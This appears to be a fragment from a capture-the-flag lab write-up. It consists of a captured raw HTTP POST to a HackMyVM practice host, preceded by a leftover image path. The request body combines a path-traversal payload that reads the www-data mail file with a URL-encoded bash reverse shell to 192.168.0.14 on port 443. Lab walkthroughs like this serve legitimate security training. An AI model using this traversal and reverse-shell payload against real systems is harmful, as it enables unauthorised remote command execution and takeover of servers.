 Request
Pretty Raw Hex
1 POST /payments.php HTTP/1.1
2 Host: admin.logan.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 112
9 Origin: http://admin.logan.hmv
10 DNT: 1
11 Connection: close
12 Referer: http://admin.logan.hmv/payments.php
13 Upgrade-Insecure-Requests: 1
14
15 file=....//....//....//....//....//var/mail/www-data&cmd=bash+-c+"bash+-i+>%26+/dev/tcp/192.168.0.14/443+0>%261"